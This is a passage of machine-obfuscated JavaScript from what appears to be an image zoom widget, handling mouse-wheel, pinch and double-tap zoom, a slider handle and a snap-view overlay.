_0x564d45=this,_0x29c517=_0x564d45[_0x162838(0x1ba)],_0x521d12=_0x564d45['container'],_0x12ab20=_0x564d45[_0x162838(0x338)],_0x1c760f=_0x29c517[_0x162838(0x2c5)](),_0xb7063b=_0x29c517[_0x162838(0x1c2)](),_0x2dbb25=_0x521d12[_0x162838(0x2c5)](),_0x290931=_0x521d12[_0x162838(0x1c2)](),_0x132031=_0x12ab20[_0x162838(0x2f8)](),_0x3fc50f=_0x12ab20[_0x162838(0x220)]();continue;case'8':_0x29c517[_0x162838(0x2b1)]({'width':_0x7059dd+'px','height':_0x551e35[_0x162838(0x1c3)](_0x3c081f,'px'),'left':_0x551e35['aISYp'](_0x551e35['ubxev'](_0x2dbb25,_0x7059dd),0x2)+'px','top':_0x551e35[_0x162838(0x3ac)](_0x551e35[_0x162838(0x388)](_0x290931,_0x3c081f)/0x2,'px'),'max-width':'none','max-height':_0x551e35[_0x162838(0x2e2)]});continue;case'9':_0x564d45[_0x162838(0x302)]={'w':_0x2dbb25,'h':_0x290931};continue;case'10':var _0x1b0399=_0x551e35[_0x162838(0x3b1)](_0x7059dd,_0x3c081f)?_0x132031:_0x551e35[_0x162838(0x190)](_0x7059dd*_0x3fc50f,_0x3c081f),_0xceb529=_0x551e35['iDoyB'](_0x3c081f,_0x7059dd)?_0x3fc50f:_0x551e35[_0x162838(0x190)](_0x551e35[_0x162838(0x271)](_0x3c081f,_0x132031),_0x7059dd);continue;}break;}}}if(_0x802744[_0x2e45c8(0x3ee)](Math[_0x2e45c8(0x1e2)](_0x361c82),0x1e)||_0x802744[_0x2e45c8(0x3ee)](Math['abs'](_0x26da15),0x1e)){if(_0x802744[_0x2e45c8(0x27e)](_0x802744[_0x2e45c8(0x257)],_0x802744[_0x2e45c8(0x348)])){if(!_0xcab985[_0x2e45c8(0x1df)])_0xccecac=_0x802744[_0x2e45c8(0x1e7)](_0x529db1,_0x802744[_0x2e45c8(0x1e3)]);_0x1c61ec[_0x2e45c8(0x210)](_0x802744[_0x2e45c8(0x278)](_0x802744[_0x2e45c8(0x249)]+_0x4879c4,_0x802744[_0x2e45c8(0x303)]));}else{var _0x1bfec4=0x1,_0x235364=_0x409548[_0x2e45c8(0x335)]['dx'],_0x295fcf=_0x409548[_0x2e45c8(0x335)]['dy'];_0x802744['fRNMq'](_0x6cdd59);}}}}})['init'](),_0x5d2132=0x0;_0x221a08['on'](_0x49fd41[_0x16144c(0x3c5)](_0x49fd41[_0x16144c(0x259)](_0x49fd41[_0x16144c(0x3c5)](_0x49fd41[_0x16144c(0x206)],_0x573283),_0x49fd41[_0x16144c(0x35a)]),_0x573283),function(_0x526b20){var _0x1951ce=_0x16144c;if(!_0x498d34[_0x1951ce(0x361)])return;if(!_0x374155[_0x1951ce(0x39b)])return;_0x374155['_clearFrames']();var _0x425a99=Math['max'](-0x1,Math[_0x1951ce(0x24b)](0x1,_0x526b20[_0x1951ce(0x395)][_0x1951ce(0x2c4)]||-_0x526b20[_0x1951ce(0x395)]['detail'])),_0x299b75=_0x49fd41[_0x1951ce(0x3a2)](_0x49fd41[_0x1951ce(0x27f)](_0x374155[_0x1951ce(0x30e)],_0x49fd41[_0x1951ce(0x24f)](0x64,_0x49fd41[_0x1951ce(0x3a5)](_0x425a99,_0x1756bf))),0x64);if(!(_0x49fd41[_0x1951ce(0x2de)](_0x299b75,0x64)&&_0x49fd41[_0x1951ce(0x29b)](_0x299b75,_0x498d34['maxZoom'])))_0x5d2132+=Math[_0x1951ce(0x1e2)](_0x425a99);else{if(_0x49fd41[_0x1951ce(0x3ba)](_0x1951ce(0x2f6),_0x49fd41['obvel']))_0x5d2132=0x0;else return _0x30a29a[_0x1951ce(0x349)]&&(_0x802744[_0x1951ce(0x32e)](typeof _0x519632[_0x1951ce(0x21e)],_0x802744['ZIbiA'])||_0x1d4a53[_0x1951ce(0x21e)]!==0x0);}if(_0x49fd41[_0x1951ce(0x227)](_0x5d2132,_0x118d97))return;_0x526b20[_0x1951ce(0x393)]();var _0x53b0b4=_0x3e8b9b[_0x1951ce(0x397)](),_0x5b07d0=_0x49fd41[_0x1951ce(0x20d)](_0x526b20[_0x1951ce(0x193)]||_0x526b20['originalEvent'][_0x1951ce(0x193)],_0x53b0b4[_0x1951ce(0x3d0)]),_0x10e685=_0x49fd41[_0x1951ce(0x2b2)](_0x526b20[_0x1951ce(0x3e1)]||_0x526b20[_0x1951ce(0x395)][_0x1951ce(0x3e1)],_0x53b0b4[_0x1951ce(0x24a)]);_0x374155['zoom'](_0x299b75,{'x':_0x5b07d0,'y':_0x10e685}),_0x49fd41[_0x1951ce(0x373)](_0x1ef9ff);}),_0x221a08['on'](_0x49fd41[_0x16144c(0x304)](_0x49fd41[_0x16144c(0x3a1)],_0x573283),function(_0x573813){var _0x50e16b=_0x16144c,_0x5bff14={'cvROu':function(_0x175f9f,_0x3e00f4){var _0x2fa028=_0x5e14;return _0x49fd41[_0x2fa028(0x2ca)](_0x175f9f,_0x3e00f4);},'xTufY':function(_0x4633f2,_0x4cda41){var _0x308d66=_0x5e14;return _0x49fd41[_0x308d66(0x285)](_0x4633f2,_0x4cda41);},'piMqW':_0x50e16b(0x2f1),'gAnzp':_0x50e16b(0x28e)};if(!_0x374155[_0x50e16b(0x39b)])return;var _0x11db87=_0x573813[_0x50e16b(0x395)][_0x50e16b(0x24e)][0x0],_0x317471=_0x573813['originalEvent'][_0x50e16b(0x24e)][0x1];if(!_0x49fd41['UeRuE'](_0x11db87,_0x317471))return;_0x1a5243=!![];var _0xe8ab61=_0x3e8b9b[_0x50e16b(0x397)](),_0x27c27b=Math[_0x50e16b(0x310)](_0x49fd41[_0x50e16b(0x33b)](Math[_0x50e16b(0x3b5)](_0x317471[_0x50e16b(0x193)]-_0x11db87[_0x50e16b(0x193)],0x2),Math[_0x50e16b(0x3b5)](_0x317471[_0x50e16b(0x3e1)]-_0x11db87['pageY'],0x2))),_0x31c9d0=_0x374155[_0x50e16b(0x30e)],_0x10a703={'x':_0x49fd41['CNqqb'](_0x49fd41[_0x50e16b(0x3a2)](_0x49fd41[_0x50e16b(0x1fa)](_0x317471[_0x50e16b(0x193)],_0x11db87[_0x50e16b(0x193)]),0x2),_0xe8ab61[_0x50e16b(0x3d0)]),'y':_0x49fd41[_0x50e16b(0x323)]((_0x317471['pageY']+_0x11db87[_0x50e16b(0x3e1)])/0x2,_0xe8ab61['top'])},_0x592ece=function(_0x418dca){var _0x43e416=_0x50e16b;_0x418dca[_0x43e416(0x393)]();var _0x152ed2=_0x418dca['originalEvent'][_0x43e416(0x24e)][0x0],_0x14ed57=_0x418dca[_0x43e416(0x395)][_0x43e416(0x24e)][0x1],_0x42d168=Math[_0x43e416(0x310)](_0x802744[_0x43e416(0x272)](Math[_0x43e416(0x3b5)](_0x802744[_0x43e416(0x1be)](_0x14ed57[_0x43e416(0x193)],_0x152ed2['pageX']),0x2),Math[_0x43e416(0x3b5)](_0x802744[_0x43e416(0x2df)](_0x14ed57[_0x43e416(0x3e1)],_0x152ed2[_0x43e416(0x3e1)]),0x2))),_0x421b02=_0x802744[_0x43e416(0x232)](_0x31c9d0,_0x802744['CQqax'](_0x42d168,_0x27c27b)/0x2);_0x374155['zoom'](_0x421b02,_0x10a703);},_0x34ed2c=function(){var _0xd85740=_0x50e16b;_0x5bff14[_0xd85740(0x1ea)](_0xd85740(0x2f1),_0x5bff14[_0xd85740(0x3e5)])?(_0x5481ec[_0xd85740(0x334)]('touchmove',_0x592ece),_0x5481ec[_0xd85740(0x334)](_0x5bff14[_0xd85740(0x1a2)],_0x34ed2c),_0x1a5243=![]):(_0x5bff14[_0xd85740(0x29f)](_0x239b1d[_0xd85740(0x30e)],_0x25adf5['zoomValue'])?_0x10f210[_0xd85740(0x384)](0xc8):_0x33ab35[_0xd85740(0x39f)](),_0xae3887=0x0);};_0x5481ec['on'](_0x49fd41['kwnyM'],_0x592ece),_0x5481ec['on'](_0x49fd41['zCjUt'],_0x34ed2c);});var _0x2ef3a9=0x0,_0x23097c;_0x221a08['on'](_0x49fd41[_0x16144c(0x211)](_0x16144c(0x276),_0x573283),function(_0x8e9965){var _0x3287bb=_0x16144c,_0x525d57={'tgtuh':function(_0x12437d,_0x246a12){return _0x12437d(_0x246a12);},'xJLtx':_0x3287bb(0x331),'NsDsZ':function(_0x23321c,_0x29abba){var _0x38abc9=_0x3287bb;return _0x49fd41[_0x38abc9(0x2b2)](_0x23321c,_0x29abba);},'PwgNf':function(_0xdb1b88,_0x54fbda){var _0x2d4604=_0x3287bb;return _0x49fd41[_0x2d4604(0x367)](_0xdb1b88,_0x54fbda);},'Rlthv':function(_0x2976f4,_0x34c8f9){return _0x2976f4/_0x34c8f9;},'HLXaz':function(_0xc2e2e2,_0x5a2fd5){var _0x317bf6=_0x3287bb;return _0x49fd41[_0x317bf6(0x318)](_0xc2e2e2,_0x5a2fd5);}};if(_0x49fd41[_0x3287bb(0x1af)](_0x2ef3a9,0x0))_0x49fd41[_0x3287bb(0x213)]('pNpBq',_0x49fd41['VKGSt'])?(_0x2ef3a9=Date['now'](),_0x23097c={'x':_0x8e9965['pageX'],'y':_0x8e9965['pageY']}):(_0x525d57[_0x3287bb(0x372)](_0x8ddf32,this['_imageSlider'][_0x3287bb(0x34f)]),_0x4cb522(this[_0x3287bb(0x1d2)]['sliderMomentumFrame']),_0x525d57[_0x3287bb(0x372)](_0x1848f1,this['_zoomFrame']));else{if(_0x49fd41[_0x3287bb(0x333)]('ZPXdf',_0x49fd41[_0x3287bb(0x2ed)])){var _0x5bb38b=omxFtF[_0x3287bb(0x1e7)](_0x50d884,omxFtF[_0x3287bb(0x1c5)](omxFtF[_0x3287bb(0x2c2)]+omxFtF[_0x3287bb(0x2d4)],');'));_0x2e8424=omxFtF[_0x3287bb(0x2a3)](_0x5bb38b);}else{if(_0x49fd41[_0x3287bb(0x39d)](_0x49fd41[_0x3287bb(0x37c)](Date[_0x3287bb(0x2ee)](),_0x2ef3a9),0x1f4)&&Math[_0x3287bb(0x1e2)](_0x8e9965[_0x3287bb(0x193)]-_0x23097c['x'])<0x32&&_0x49fd41['DRfBH'](Math['abs'](_0x8e9965['pageY']-_0x23097c['y']),0x32)){if(_0x49fd41['SuKBe'](_0x3287bb(0x37b),_0x3287bb(0x37b)))_0x5cc69a['preventDefault']();else{if(_0x49fd41[_0x3287bb(0x1f9)](_0x374155[_0x3287bb(0x30e)],_0x498d34[_0x3287bb(0x30e)]))_0x374155[_0x3287bb(0x384)](0xc8);else{if(_0x49fd41[_0x3287bb(0x296)](_0x49fd41[_0x3287bb(0x195)],_0x49fd41[_0x3287bb(0x337)]))_0x374155[_0x3287bb(0x39f)]();else{var _0x183c94=_0x3287bb(0x300)[_0x3287bb(0x2bd)]('|'),_0x179bb5=0x0;while(!![]){switch(_0x183c94[_0x179bb5++]){case'0':var _0x361280=_0x3bd245[_0x3287bb(0x302)],_0xd4d5dc=_0x802744[_0x3287bb(0x3b9)](_0x1ffb22[_0x3287bb(0x297)]['w'],_0x802744[_0x3287bb(0x1e6)](_0x4b568d[_0x3287bb(0x30e)],0x64)),_0x1218c2=_0x802744['FxWaf'](_0x1e03dd[_0x3287bb(0x297)]['h'],_0x53a355[_0x3287bb(0x30e)]/0x64),_0x5b50be=_0x802744[_0x3287bb(0x360)](_0xd4d5dc,_0x361280['w'])?_0x802744[_0x3287bb(0x3e0)](_0x802744[_0x3287bb(0x256)](_0x361280['w'],_0xd4d5dc),0x2):-_0xd4d5dc*_0x3f5d49/0x64,_0x20b667=_0x802744['oXgBi'](_0x1218c2,_0x361280['h'])?_0x802744[_0x3287bb(0x23c)](_0x361280['h']-_0x1218c2,0x2):_0x802744[_0x3287bb(0x1f6)](_0x802744['GROmH'](-_0x1218c2,_0x20bb2e),0x64);continue;case'1':_0x20bb2e=_0x4adf57[_0x3287bb(0x353)](0x0,_0x20bb2e);continue;case'2':var _0x3f5d49=_0x802744['vucjO'](this['curHandleLeft'],_0x802744[_0x3287bb(0x1d3)](_0x1ef049['dx'],0x64)/this[_0x3287bb(0x2c5)]),_0x20bb2e=_0x802744[_0x3287bb(0x1c5)](this['curHandleTop'],_0x802744[_0x3287bb(0x1f6)](_0x802744['uSiAK'](_0x153748['dy'],0x64),this[_0x3287bb(0x1c2)]));continue;case'3':_0x3f5d49=_0x4a71f9[_0x3287bb(0x353)](0x0,_0x3f5d49);continue;case'4':_0x20bb2e=_0x29cb84[_0x3287bb(0x24b)](_0x802744[_0x3287bb(0x2df)](0x64,this[_0x3287bb(0x3bd)]),_0x20bb2e);continue;case'5':_0x3f5d49=_0x4f91dc[_0x3287bb(0x24b)](_0x802744[_0x3287bb(0x21c)](0x64,this['handleWidth']),_0x3f5d49);continue;case'6':_0x48e8ae[_0x3287bb(0x1ba)]['css']({'left':_0x5b50be,'top':_0x20b667});continue;case'7':_0x3e05b6[_0x3287bb(0x2b1)]({'top':_0x802744[_0x3287bb(0x1c5)](_0x20bb2e,'%'),'left':_0x802744['cKqMs'](_0x3f5d49,'%')});continue;}break;}}}_0x2ef3a9=0x0;}}else{if(_0x49fd41['nyKvE']('zZeyW',_0x49fd41[_0x3287bb(0x33e)]))_0x2ef3a9=0x0;else{var _0x8ff59=_0x525d57[_0x3287bb(0x26c)][_0x3287bb(0x2bd)]('|'),_0x43c76f=0x0;while(!![]){switch(_0x8ff59[_0x43c76f++]){case'0':var _0x2664ae=_0x525d57[_0x3287bb(0x2f4)](_0x525d57[_0x3287bb(0x2c0)](_0x5cee29['pageX']||_0x35d7df['originalEvent']['touches'][0x0][_0x3287bb(0x193)],this[_0x3287bb(0x3cb)]),_0x525d57[_0x3287bb(0x356)](this['handleWidth'],0x2));continue;case'1':_0x5cafb6[_0x3287bb(0x384)](_0x327844);continue;case'2':_0x2664ae=_0x4e800a['min'](_0x2f8da5['_zoomSliderLength'],_0x2664ae);continue;case'3':_0x2664ae=_0x45050e[_0x3287bb(0x353)](0x0,_0x2664ae);continue;case'4':var _0x327844=0x64+_0x525d57[_0x3287bb(0x30a)](_0x525d57[_0x3287bb(0x2f4)](_0x3a245b[_0x3287bb(0x2a7)],0x64)*_0x2664ae,_0xb5c906['_zoomSliderLength']);continue;}break;}}}}}});var _0x220642=_0x374155[_0x16144c(0x338)]['find'](_0x16144c(0x1f7)),_0x4f98cd=new _0x2489a2(_0x220642,{'sliderId':_0x374155[_0x16144c(0x1bb)],'onStart':function(_0x367768){var _0x562ecd=_0x16144c;if(_0x802744[_0x562ecd(0x221)]===_0x802744['JZurW']){if(!_0x374155[_0x562ecd(0x39b)])return![];this[_0x562ecd(0x3cb)]=_0x220642['offset']()[_0x562ecd(0x3d0)],this[_0x562ecd(0x30d)]=_0x374155[_0x562ecd(0x358)][_0x562ecd(0x2c5)](),this[_0x562ecd(0x187)](_0x367768);}else _0x802744[_0x562ecd(0x38c)](_0x17986e,_0x420958[0x0])['on'](_0x562ecd(0x39e),_0x36d94d);},'onMove':function(_0x1fdd6f,_0xd7bd02){var _0x40193b=_0x16144c,_0x2eeaf7=_0x49fd41[_0x40193b(0x3a9)][_0x40193b(0x2bd)]('|'),_0x27d5a3=0x0;while(!![]){switch(_0x2eeaf7[_0x27d5a3++]){case'0':_0x374155[_0x40193b(0x384)](_0x2d8588);continue;case'1':var _0xdc376a=_0x49fd41['KtHFJ']((_0x1fdd6f['pageX']||_0x1fdd6f[_0x40193b(0x395)][_0x40193b(0x24e)][0x0][_0x40193b(0x193)])-this[_0x40193b(0x3cb)],_0x49fd41[_0x40193b(0x280)](this[_0x40193b(0x30d)],0x2));continue;case'2':_0xdc376a=Math[_0x40193b(0x353)](0x0,_0xdc376a);continue;case'3':var _0x2d8588=0x64+_0x49fd41[_0x40193b(0x280)](_0x49fd41[_0x40193b(0x2d8)](_0x49fd41['PYftq'](_0x498d34[_0x40193b(0x2a7)],0x64),_0xdc376a),_0x374155['_zoomSliderLength']);continue;case'4':_0xdc376a=Math[_0x40193b(0x24b)](_0x374155[_0x40193b(0x28c)],_0xdc376a);continue;}break;}}})[_0x16144c(0x1eb)](),_0x31c5bd,_0x446dae;function _0x1ef9ff(_0x37ea4d){var _0x345fb0=_0x16144c,_0x3e2438={'GoUlN':function(_0x213642,_0x21cc91){return _0x213642/_0x21cc91;},'aILpL':function(_0x32915f,_0x3fa600){return _0x49fd41['aXCFZ'](_0x32915f,_0x3fa600);},'IiXws':function(_0x1eece4,_0x3f41d6){var _0x34e3ef=_0x5e14;return _0x49fd41[_0x34e3ef(0x2f3)](_0x1eece4,_0x3f41d6);},'dNPrp':function(_0x3c076e,_0x5f2730){var _0x4845b2=_0x5e14;return _0x49fd41[_0x4845b2(0x32f)](_0x3c076e,_0x5f2730);},'rRpLV':function(_0x1df58c,_0x5ef334){var _0x2eaddb=_0x5e14;return _0x49fd41[_0x2eaddb(0x29b)](_0x1df58c,_0x5ef334);},'YasgN':function(_0x506c36,_0x2cac72){var _0x1db6cb=_0x5e14;return _0x49fd41[_0x1db6cb(0x227)](_0x506c36,_0x2cac72);},'SOlZk':function(_0xc043c4,_0x440354){var _0x16e93c=_0x5e14;return _0x49fd41[_0x16e93c(0x214)](_0xc043c4,_0x440354);},'fiSAM':function(_0x3ac748,_0x1c4b0d){return _0x3ac748-_0x1c4b0d;},'HxaEC':function(_0x215873){var _0x531155=_0x5e14;return _0x49fd41[_0x531155(0x33a)](_0x215873);}};if(_0x49fd41[_0x345fb0(0x2bb)]==='inuWw'){if(!_0x455e62[_0x345fb0(0x361)])return;if(!_0x1da577[_0x345fb0(0x39b)])return;_0x116632[_0x345fb0(0x31f)]();var _0x4cd3cc=_0x7247a7['max'](-0x1,_0x4cdcf0[_0x345fb0(0x24b)](0x1,_0x3cafd5[_0x345fb0(0x395)][_0x345fb0(0x2c4)]||-_0xa8a86[_0x345fb0(0x395)][_0x345fb0(0x2e6)])),_0x29b5f1=_0x3e2438[_0x345fb0(0x218)](_0x3e2438[_0x345fb0(0x30b)](_0x1f2f52[_0x345fb0(0x30e)],_0x3e2438[_0x345fb0(0x29e)](0x64,_0x3e2438[_0x345fb0(0x30b)](_0x4cd3cc,_0xa7318e))),0x64);!(_0x3e2438[_0x345fb0(0x2e7)](_0x29b5f1,0x64)&&_0x3e2438[_0x345fb0(0x19f)](_0x29b5f1,_0x447a1c[_0x345fb0(0x2a7)]))?_0x10e3d5+=_0x17c280[_0x345fb0(0x1e2)](_0x4cd3cc):_0x286225=0x0;if(_0x3e2438[_0x345fb0(0x394)](_0x189e39,_0x53a406))return;_0x5c1923['preventDefault']();var _0x3d532c=_0x4cdee8[_0x345fb0(0x397)](),_0x18df25=_0x3e2438[_0x345fb0(0x1ef)](_0x1e3035[_0x345fb0(0x193)]||_0x3a3a98[_0x345fb0(0x395)][_0x345fb0(0x193)],_0x3d532c[_0x345fb0(0x3d0)]),_0x30837c=_0x3e2438[_0x345fb0(0x3a7)](_0x31aa1e[_0x345fb0(0x3e1)]||_0x32bd41[_0x345fb0(0x395)]['pageY'],_0x3d532c[_0x345fb0(0x24a)]);_0x1ad152[_0x345fb0(0x384)](_0x29b5f1,{'x':_0x18df25,'y':_0x30837c}),_0x3e2438[_0x345fb0(0x21d)](_0x2eff00);}else{if(!_0x498d34[_0x345fb0(0x338)])return;if(_0x446dae||_0x49fd41[_0x345fb0(0x29b)](_0x374155[_0x345fb0(0x30e)],0x64)||!_0x374155['loaded'])return;_0x49fd41['ysLOl'](clearTimeout,_0x31c5bd),_0x446dae=!![],_0x374155['snapView'][_0x345fb0(0x2b1)](_0x49fd41[_0x345fb0(0x290)],0x1),!_0x37ea4d&&(_0x49fd41[_0x345fb0(0x31e)](_0x49fd41[_0x345fb0(0x1f2)],_0x345fb0(0x196))?_0x31c5bd=_0x49fd41['DuljJ'](setTimeout,function(){var _0x237244=_0x345fb0;_0x374155['snapView'][_0x237244(0x2b1)](_0x237244(0x29a),0x0),_0x446dae=![];},0xfa0):_0xaa3d25=0x0);}}_0x221a08['on'](_0x49fd41[_0x16144c(0x23a)](_0x49fd41[_0x16144c(0x248)](_0x49fd41[_0x16144c(0x33c)](_0x16144c(0x351),_0x573283),_0x49fd41[_0x16144c(0x383)]),_0x573283),function(){var _0x1f88cc=_0x16144c,_0xf6093c={'gbBhS':function(_0x27df84,_0x2e8a00){var _0x5cb474=_0x5e14;return _0x49fd41[_0x5cb474(0x33c)](_0x27df84,_0x2e8a00);},'bxleE':function(_0x7188d4,_0xee8c5b){var _0x579c0a=_0x5e14;return _0x49fd41[_0x579c0a(0x25b)](_0x7188d4,_0xee8c5b);},'uQwiQ':function(_0x229575,_0x54fb24){var _0x2c5d92=_0x5e14;return _0x49fd41[_0x2c5d92(0x3e2)](_0x229575,_0x54fb24);},'zzEiH':_0x49fd41[_0x1f88cc(0x205)],'pAGiN':function(_0x45e4d2,_0x6b399f){return _0x45e4d2-_0x6b399f;},'bmtUb':function(_0x48a0c8,_0x192d1e){var _0x10f44c=_0x1f88cc;return _0x49fd41[_0x10f44c(0x25b)](_0x48a0c8,_0x192d1e);},'vCHLW':function(_0x52f497,_0x3256fb){var _0x520af2=_0x1f88cc;return _0x49fd41[_0x520af2(0x37c)](_0x52f497,_0x3256fb);},'gPKJt':function(_0xf4c658,_0x4b953c){var _0x42c874=_0x1f88cc;return _0x49fd41[_0x42c874(0x3e2)](_0xf4c658,_0x4b953c);},'uixsb':_0x49fd41[_0x1f88cc(0x35b)],'HprCu':_0x49fd41[_0x1f88cc(0x3d9)]};if(_0x49fd41[_0x1f88cc(0x36e)](_0x49fd41['Evnik'],_0x1f88cc(0x26b)))_0x1ef9ff();else{var _0xb33f32=_0xf6093c[_0x1f88cc(0x1c7)][_0x1f88cc(0x2bd)]('|'),_0x4f092e=0x0;while(!![]){switch(_0xb33f32[_0x4f092e++]){case'0':var _0x4bcf88=_0x5c6ba5['sqrt'](_0x4a7413['pow'](_0xf6093c[_0x1f88cc(0x3cd)](_0x4026fd[_0x1f88cc(0x193)],_0x27882e[_0x1f88cc(0x193)]),0x2)+_0x27d851[_0x1f88cc(0x3b5)](_0xf6093c['bmtUb'](_0x4026fd[_0x1f88cc(0x3e1)],_0x27882e['pageY']),0x2)),_0x37cc26=_0x4a2d30[_0x1f88cc(0x30e)],_0x774d26={'x':_0xf6093c[_0x1f88cc(0x35e)](_0xf6093c[_0x1f88cc(0x34a)](_0xf6093c[_0x1f88cc(0x250)](_0x4026fd[_0x1f88cc(0x193)],_0x27882e[_0x1f88cc(0x193)]),0x2),_0x1ea487['left']),'y':_0xf6093c[_0x1f88cc(0x35e)](_0xf6093c[_0x1f88cc(0x3d5)](_0xf6093c[_0x1f88cc(0x250)](_0x4026fd['pageY'],_0x27882e[_0x1f88cc(0x3e1)]),0x2),_0x1ea487[_0x1f88cc(0x24a)])};continue;case'1':if(!_0x3507d7[_0x1f88cc(0x39b)])return;continue;case'2':_0x59b128['on'](_0xf6093c['uixsb'],_0x7a87d1);continue;case'3':var _0x7a87d1=function(_0x2120bf){var _0x51b21c=_0x1f88cc;_0x2120bf['preventDefault']();var _0x329a25=_0x2120bf[_0x51b21c(0x395)][_0x51b21c(0x24e)][0x0],_0x767041=_0x2120bf[_0x51b21c(0x395)][_0x51b21c(0x24e)][0x1],_0x270db0=_0x35dbe9[_0x51b21c(0x310)](_0xf6093c[_0x51b21c(0x250)](_0x1b971e[_0x51b21c(0x3b5)](_0xf6093c[_0x51b21c(0x2fe)](_0x767041[_0x51b21c(0x193)],_0x329a25[_0x51b21c(0x193)]),0x2),_0x19a0a2[_0x51b21c(0x3b5)](_0x767041[_0x51b21c(0x3e1)]-_0x329a25[_0x51b21c(0x3e1)],0x2))),_0x30bdbe=_0x37cc26+_0xf6093c[_0x51b21c(0x34a)](_0x270db0-_0x4bcf88,0x2);_0x233ca6[_0x51b21c(0x384)](_0x30bdbe,_0x774d26);};continue;case'4':if(!(_0x27882e&&_0x4026fd))return;continue;case'5':var _0x13ac3a={'wjzNb':_0x1f88cc(0x351),'Dslub':_0xf6093c[_0x1f88cc(0x301)]};continue;case'6':var _0x27882e=_0x2aba05[_0x1f88cc(0x395)][_0x1f88cc(0x24e)][0x0],_0x4026fd=_0x25adda[_0x1f88cc(0x395)]['touches'][0x1];continue;case'7':_0x4e2942['on'](_0xf6093c['HprCu'],_0x396d84);continue;case'8':var _0x396d84=function(){var _0x24e041=_0x1f88cc;_0xe4dbc8[_0x24e041(0x334)](_0x13ac3a[_0x24e041(0x2fc)],_0x7a87d1),_0x5ab1a1[_0x24e041(0x334)](_0x13ac3a[_0x24e041(0x2e0)],_0x396d84),_0x30d2dc=![];};continue;case'9':var _0x1ea487=_0x2333e6['offset']();continue;case'10':_0x46b556=!![];continue;}break;}}});var _0x34141b={};_0x34141b[_0x49fd41['MNdKT'](_0x49fd41['eTnMl'](_0x49fd41[_0x16144c(0x1a1)]('mouseenter',_0x573283),_0x49fd41[_0x16144c(0x242)]),_0x573283)]=function(){var _0x1ae6bf=_0x16144c;_0x446dae=![],_0x802744[_0x1ae6bf(0x1ff)](_0x1ef9ff,!![]);},_0x34141b[_0x49fd41[_0x16144c(0x1f8)](_0x49fd41['GVGjV'](_0x49fd41[_0x16144c(0x2b0)](_0x49fd41[_0x16144c(0x27d)],_0x573283),_0x49fd41[_0x16144c(0x2be)]),_0x573283)]=function(){var _0x4017f3=_0x16144c;if(_0x49fd41[_0x4017f3(0x3aa)](_0x49fd41[_0x4017f3(0x292)],_0x49fd41[_0x4017f3(0x289)]))return;else _0x446dae=![],_0x49fd41[_0x4017f3(0x370)](_0x1ef9ff);},_0x374155['snapView']['on'](_0x34141b);if(_0x498d34[_0x16144c(0x32d)])_0x2791ec['on'](_0x49fd41[_0x16144c(0x24f)](_0x49fd41['NKuWg'],_0x573283),function(){var _0x51b7a5=_0x16144c;if(_0x802744['iwtcp']===_0x802744[_0x51b7a5(0x3ab)]){var _0x3102bd={'fIcIP':function(_0x17e769,_0x4363b6){return _0x17e769-_0x4363b6;},'uHYFw':function(_0xf4728e,_0x276079){var _0x5501fe=_0x51b7a5;return _0x802744[_0x5501fe(0x272)](_0xf4728e,_0x276079);},'IsHqY':function(_0x313b47,_0x5294fd){var _0x869d6d=_0x51b7a5;return _0x802744[_0x869d6d(0x354)](_0x313b47,_0x5294fd);},'uspsb':_0x802744[_0x51b7a5(0x3a3)],'QFFdT':_0x51b7a5(0x351),'YQoUS':_0x802744[_0x51b7a5(0x19a)],'VTyEr':function(_0x22569d,_0x2b1b6f){var _0x5327d4=_0x51b7a5;return _0x802744[_0x5327d4(0x268)](_0x22569d,_0x2b1b6f);},'Bswhn':_0x802744[_0x51b7a5(0x1c1)],'TGWzY':_0x51b7a5(0x223),'rQqmw':function(_0x4a4f45,_0x416bf3){return _0x802744['kNYAP'](_0x4a4f45,_0x416bf3);}},_0x56595a=this,_0x4baa62=this['container'],_0xb37cd4=_0x802744[_0x51b7a5(0x232)]('.',this[_0x51b7a5(0x1ee)]);return this[_0x51b7a5(0x18a)]['on'](_0x802744[_0x51b7a5(0x293)](_0x802744['vucjO'](_0x802744[_0x51b7a5(0x1c5)](_0x51b7a5(0x1ed),_0xb37cd4),_0x802744[_0x51b7a5(0x2ce)]),_0xb37cd4),function(_0x3b08c7){var _0x1b6727=_0x51b7a5;_0x3b08c7[_0x1b6727(0x393)]();var _0x2ce282=_0x3102bd[_0x1b6727(0x35d)](_0x3102bd[_0x1b6727(0x2aa)](_0x3b08c7['type'],_0x3102bd['uspsb'])?_0x3102bd[_0x1b6727(0x1a8)]:_0x3102bd[_0x1b6727(0x283)],_0xb37cd4),_0x4c5ab0=_0x3102bd['VTyEr'](_0x3b08c7[_0x1b6727(0x389)]==_0x3102bd[_0x1b6727(0x253)]?_0x3102bd[_0x1b6727(0x1f4)]:_0x3102bd['TGWzY'],_0xb37cd4),_0xe5bdca=_0x3b08c7['originalEvent'],_0x42c772=_0xe5bdca[_0x1b6727(0x23b)]||_0xe5bdca[_0x1b6727(0x24e)][0x0][_0x1b6727(0x23b)],_0x16c0e4=_0xe5bdca['clientY']||_0xe5bdca[_0x1b6727(0x24e)][0x0][_0x1b6727(0x1ca)],_0x4e00fa=_0x56595a[_0x1b6727(0x188)](_0x3b08c7,{'x':_0x42c772,'y':_0x16c0e4});if(_0x3102bd[_0x1b6727(0x26e)](_0x4e00fa,![]))return;var _0x35f910=function(_0x59dde4){var _0x3aa80b=_0x1b6727;_0x59dde4[_0x3aa80b(0x393)](),_0xe5bdca=_0x59dde4[_0x3aa80b(0x395)];var _0x5b550d=_0xe5bdca['clientX']||_0xe5bdca['touches'][0x0][_0x3aa80b(0x23b)],_0x57c760=_0xe5bdca['clientY']||_0xe5bdca[_0x3aa80b(0x24e)][0x0]['clientY'];_0x56595a[_0x3aa80b(0x187)](_0x59dde4,{'dx':_0x3102bd[_0x3aa80b(0x36f)](_0x5b550d,_0x42c772),'dy':_0x3102bd[_0x3aa80b(0x36f)](_0x57c760,_0x16c0e4),'mx':_0x5b550d,'my':_0x57c760});},_0x5b2aca=function(){var _0x10bee5=_0x1b6727;_0x12203a[_0x10bee5(0x334)](_0x2ce282,_0x35f910),_0x49bc30[_0x10bee5(0x334)](_0x4c5ab0,_0x5b2aca),_0x56595a[_0x10bee5(0x194)]();};_0x39128b['on'](_0x2ce282,_0x35f910),_0x3e76de['on'](_0x4c5ab0,_0x5b2aca);}),this;}else 